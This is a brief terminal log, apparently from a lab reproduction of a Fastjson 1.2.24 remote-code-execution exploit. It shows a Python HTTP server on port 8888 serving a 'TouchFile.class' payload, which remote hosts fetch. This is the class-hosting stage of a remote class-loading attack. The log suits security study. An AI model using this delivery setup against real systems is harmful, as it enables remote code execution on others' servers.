 [root@iZ2ze7tiyiyc2jn4nh67z2Z 1.2.24-rce]# python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
124.64.22.222 - - [05/Sep/2023 19:36:14] "GET / HTTP/1.1" 200 -
124.64.22.222 - - [05/Sep/2023 19:36:15] code 404, message File not found
124.64.22.222 - - [05/Sep/2023 19:36:15] "GET /favicon.ico HTTP/1.1" 404 -
124.64.22.222 - - [05/Sep/2023 19:53:23] "GET / HTTP/1.1" 200 -
124.64.22.222 - - [05/Sep/2023 19:53:23] code 404, message File not found
124.64.22.222 - - [05/Sep/2023 19:53:23] "GET /favicon.ico HTTP/1.1" 404 -
124.64.22.222 - - [05/Sep/2023 19:53:31] "GET /TouchFile.class HTTP/1.1" 200 -
123.56.181.14 - - [05/Sep/2023 19:56:35] "GET /TouchFile.class HTTP/1.1" 200 -
123.56.181.14 - - [05/Sep/2023 19:56:35] "GET /TouchFile.class HTTP/1.1" 200 -
123.56.181.14 - - [05/Sep/2023 19:56:48] "GET /TouchFile.class HTTP/1.1" 200 -